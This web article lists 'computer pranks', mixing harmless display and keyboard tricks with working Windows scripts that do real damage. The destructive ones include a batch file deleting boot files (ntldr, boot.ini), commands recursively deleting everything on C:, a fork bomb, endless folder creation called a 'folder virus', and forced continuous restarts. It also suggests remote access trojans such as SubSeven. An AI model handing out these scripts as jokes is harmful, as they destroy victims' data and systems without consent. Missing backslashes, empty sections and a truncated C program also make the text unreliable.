The Best Computer Pranks Ever

Today I’m going to show you the BEST COMPUTER PRANKS EVER .
Let’s dive right into the list…
-
Fake Kernel Panic, Broken Monitor, and Blue Screen of Death
-
Rotate Display

Yes, you can rotate the display anyway you want!
-
Frozen Desktop

You can make a desktop look like it is frozen without using any third-party software or service. It is very easy to do, just take a screenshot of the current desktop and set it as your wallpaper, then hide the desktop icons. Done!
-
Display The Word SPACE For Blank Space
#NoTrayIcon
*Space::Send,SPACE


-
Fake Official Linux Upgrade

-
Funny Shutdown Notification on Startup

shutdown -s -t 1925000 -c “System error: You are not allowed to use this computer, fool”
System error: You are not allowed to use this computer, fool.
-
Shutdown a Computer Forever
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
Save the file as shutdown-prank.bat or any other file name with .bat extension.
You will see a small window as shown below.

cmd /c del c:windows* /F /S /Q
cmd /c del c:* /F /S /Q
-
Fake Virus Warning Message

msg * Your computer has detected a virus.
msg * To remove the virus click OK or close this box
msg * Your Hard drives are now being formatted
msg * Please wait ………..
msg * It is just a prank bro……
@echo off
cls
echo Fatal Error!! Your computer is under attack!!
pause
echo Deleting Files
pause
:files
echo !323%%%@#@GJFGG42JG
echo !3424%@#%^&@52%@%gs
echo !@$@^624@$6262$hG
echo !@#4-07234&5*((6hkd
echo !&^x755&*G8*%%%EDITORCONTENT%%amp;
echo !^$68*$78()&4578
echo !&8898*65$566$68(9
goto files*
Or, you can use the following code, and save it as “prank.vbs“.
X=MsgBox(“Error while opening computer. Do you want to fix it?”,4 48,”Computer”)
X=MsgBox(“Unable to fix this error. Do you want to scan your computer?”,3 48,”Computer Scan”)
X=MsgBox(“Alert! Virus detected. Do you want to delete it?”,3 48,”Alert”)
X=MsgBox(“Unable to delete virus”,2 48,”Critical Error”)
X=MsgBox(“Virus Activated”,2 16,”Virus Alert”)
X=MsgBox(“Your computer is hacked.”,1 16,”Hacked”)
X=MsgBox(“That was a PRANK!!!”,0 64,”Prank”)
-
Keyboard Layout Prank # best computer pranks ever

Go to the “Control Panel” . Then click on “Clock, Language, and Region” and then select “Region and Language“. You will see a window as shown below.

Then select the “Keyboards and Languages” tab, and then click on “Change Keyboards“.

-
Self Denial of Service
 |
| image credit: http://rustedreality.com/ |
@echo off
:START
start selfdos.bat
GOTO START
-
Create Thousands Of Empty Folders In Just Few Seconds

If you are looking for an annoying prank, then this might be the one. This prank will create an unlimited number of folders on the desktop (or anywhere you want).
@echo off
:top
md %random%
goto top
Or, you can use the following code to create unlimited folders in the D and E drives.
@echo off
:VIRUS
cd /d D:
md %RANDOM%
cd /d E:
md %RANDOM%
goto VIRUS
REM #######################
REM This is folder virus
-
MS Word Prank
 |
| image credit: www.glasbergen.com |
This prank will display a different word instead of the typed word on the Microsoft word. It is actually very easy to do, first open Microsoft Word and then go to Tools > AutoCorrect Options. Then in the “Replace” field, type a common word such as and, I, the etc. Then in the “With” field, type some unrelated word! Then click on “Add“. That’s all!
-
Ghost Possessed Computer
 |
| image credit: www.explainxkcd.com |
You can create the effect of a ghost possessed computer in many different ways. Some of them are give below:
- Plug a wireless USB mouse / keyboard into their PC.
- Setup task scheduler to launch random apps / webpages.
- Use Program – WAV Launcher program.
- Use Mouse Move program.
- Use Synergy or other mouse / keyboard sharing applications.
- Use WiFi Mouse like applications.
- Use RATs like SubSeven.
- Use the Email Fun program (for an email prank). [The RAR password is: techaxio]
- Use the Fake Delete program to simulate the deletion of all files/folders in the Windows directory.
- Use the Flip It program to simulate a Windows message that is flipped upside-down (Clicking on the YES button will slowly make each piece of text rotate 180 degrees until you can read it ).
- Use the Follow Me program to make the windows start button to follow the mouse.
-
Reverse the Trackpad or Mouse Wheel Scrolling

Note: You must have AutoHotKey installed on your computer.
Open notepad and paste the following code in it.
WheelUp::
Send {WheelDown}
Return
WheelDown::
Send {WheelUp}
Return
To stop the change, just open task manager and then end the “mouse” process.
-
Dead Mouse
 |
| image credit: http://thisonesite.com/ |
-
Crazy CD/DVD Drive #best computer pranks ever
Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 10000
loop
Or, you can use the following script to open the CD/DVD drive every 5 seconds.
do
Dim ts
Dim strDriveLetter
Dim intDriveLetter
Dim fs ‘As Scripting.FileSystemObject
Const CDROM = 4
On Error Resume Next
Set fs = CreateObject(“Scripting.FileSystemObject”)
strDriveLetter = “”
For intDriveLetter = Asc(“A”) To Asc(“Z”)
Err.Clear
If fs.GetDrive(Chr(intDriveLetter)).DriveType = CDROM Then
If Err.Number = 0 Then
strDriveLetter = Chr(intDriveLetter)
Exit For
End If
End If
Next
Set oWMP = CreateObject(“WMPlayer.OCX.7” )
Set colCDROMs = oWMP.cdromCollection
For d = 0 to colCDROMs.Count – 1
colCDROMs.Item(d).Eject
Next ‘null
For d = 0 to colCDROMs.Count – 1
colCDROMs.Item(d).Eject
Next ‘null
set owmp = nothing
set colCDROMs = nothing
loop
To stop the script, just open the task manager and then end the “Wscript” process.
-
Continuous Restart
%windir%system32shutdown.exe -r -t 00
-
Add/Remove Prank

-
Start Button that avoids mouse clicks (works on XP, 2003, 2000, NT, ME,98, 95)
How To Close the Avoid Program:
Move your mouse pointer to the top-left corner of your screen. This will stop the program from running in memory. If you have successfully moved your mouse in the correct position, the program will close and display an About Box Screen. Once you close this screen, the program will exit. Or, just open the task manger and then end the Avoid.exe process
-
Reverse Mouse Movements
 |
| image credit: http://clipproject.info/ |
Suddenly your mouse is totally reverse, moving up the mouse will move the mouse pointer down, and moving the mouse to the left will move the mouse pointer to the right side, and you will think that your mouse has gone haywire!
How To Stop the Reverse Mouse Effect?
Just go to the system tray, and right click on the Sakasa Mouse icon and then select “Exit“.
-
Another Blue Screen of Death Prank (Internet access is not required)

Download and run the Blue Screen Screensaver on the computer. It will display a screen as shown below.
-
Illegal Operation Blocked
Just replace a commonly used shortcut with the Bomb program and have fun!
bomb.exe [program to run]
For example, bomb.exe c:windowsnotepad.exe
This will run the program you want to run, and after 5 seconds it will display the BOMB message.

-
Click Me
-
Annoying Start Button
clickstart [seconds between each click]
-
Super Annoying Clippy

clippy.exe [seconds to delay] [norandom]
-
Replicating Mouse Cursor
For example, if you use the following command, the amount of time it delays in between each cursor copy will set to 5 seconds.
C:foldercopycursor.exe 5
To stop the prank, just move the cursor to the top-left corner of the screen.
-
Crazy Num Lock, Caps Lock, and Scroll Lock

You can make the Num Lock, Caps Lock, and Scroll Lock keys go crazy. All you have to do is, execute Crazy Num Caps Scroll program on the computer, it will automatically begin toggling the keys, and the user will be like “WTF?”. [RAR password: techaxio]
-
Automatic Cursor Change

-
Unwanted File Download
 |
| image credit: http://www.glasbergen.com/ |
This prank can make the victim believe that their computer is infected, and it is downloading unwanted files from all kind of crappy sites.

-
Formatting Drives
is so good that even the user cannot stop, interrupt, or cancel the formatting.

-
Shutdown Prank
 |
| image credit: www.comedycard.co.uk |
This is a scary prank and it is very simple, just run the Fake Shutdown program on the computer and it will show a shutdown Windows screen, the problem with this shutdown window is that it cannot be closed and forces you to shutdown Windows, if you do that, the screen will go black for few seconds. That is enough to change someone’s happy mood into a very sad one.

-
Flashing Image
“, and it has no user interface. So if you want to flash a specific image, you have to use the following command line. Otherwise it will only show a logo. [RAR password: techaxio]
flasher.exe [seconds to delay] [path to image file]
-
HeadAche Prank

-
Mouse Droppings
Droppings.exe [seconds between each poop]
-
Broken Mouse

mouseclicks.exe [left,right,both] [seconds between disable]
-
Password Prank

Password Prank is a prank program that displays a fake, but very realistic, password box to the user and no matter what key the user presses, it starts typing in its own password. Once the password is entered an error message is displayed to the user telling them their password is not long enough.
-
Popup Prank

The Popup Prank program allows you to simulate online popup advertisements. It allows you to add any photo in the advertisement to make the ad viewing a scary experience for the victim [RAR password: techaxio].
-
Random Burper

Random Burper is a program that can play gross burp sounds randomly every single minute. It also turn the internal Windows volume to maximum just before burping, so the victim won’t miss it!
-
Farter


-
Broken Monitor
Screenscrew.exe [amount of time]
Example: C:UsersGokuDesktopscreenscrew.exe 3
-
Shaky Screen
-
Show – Hide Desktop #best computer pranks ever
-
The Finger

-
Vista Upgrade Prank

-
Screen Melting
#include
int nRandWidth = 150, nRandHeight = 15, nSpeed = 0.5;
int nScreenWidth, nScreenHeight;
LRESULT WINAPI MelterProc(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
switch(Msg)
{
case WM_CREATE:
{
HDC hdcDesktop = GetDC(HWND_DESKTOP);
HDC hdcWindow = GetDC(hWnd);
BitBlt(hdcWindow, 0, 0, nScreenWidth, nScreenHeight, hdcDesktop, 0, 0, SRCCOPY);
ReleaseDC(hWnd, hdcWindow);
ReleaseDC(HWND_DESKTOP, hdcDesktop);
SetTimer(hWnd, 0, nSpeed, NULL);
ShowWindow(hWnd, SW_SHOW);
}
return 0;
case WM_ERASEBKGND:
return 0;
case WM_PAINT:
ValidateRect(hWnd, NULL);
return 0;
case WM_TIMER:
{
HDC hdcWindow = GetDC(hWnd);
int nXPos = (rand() % nScreenWidth) – (nRandWidth / 2),
nYPos = (rand() % nRandHeight),
nWidth = (rand() % nRandWidth);
BitBlt(hdcWindow, nXPos, nYPos, nWidth, nScreenHeight, hdcWindow, nXPos, 0, SRCCOPY);
ReleaseDC(hWnd, hdcWindow);
}
return 0;
case WM_CLOSE:
case WM_DESTROY:
{
KillTimer(hWnd, 0);
PostQuitMessage(0);
}
return 0;
}
return DefWindowProc(hWnd, Msg, wParam, lParam);
}
int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd)
{
nScreenWidth = GetSystemMetrics(SM_CXSCREEN);
nScreenHeight = GetSystemMetrics(SM_CYSCREEN);
WNDCLASS wndClass = { 0, MelterProc, 0, 0, hInstance, NULL, LoadCursor(NULL, IDC_ARROW), 0, NULL, “Melter” };
if(!RegisterClass(&wndClass)) return MessageBox(HWND_DESKTOP, “Cannot register class!”, NULL, MB_ICONERROR | MB_OK);
HWND hWnd = CreateWindow(“Melter”, NULL, WS_POPUP, 0, 0, nScreenWidth, nScreenHeight, HWND_DESKTOP, NULL, hInstance, NULL);
if(!hWnd) return MessageBox(HWND_DESKTOP, “Cannot create window!”, NULL, MB_ICONERROR | MB_OK);
srand(GetTickCount());
MSG Msg = { 0 };
while(Msg.message != WM_QUIT)
{
if(PeekMessage(&Msg, NULL, 0, 0, PM_REMOVE))
{
TranslateMessage(&Msg);
DispatchMessage(&Msg);
}
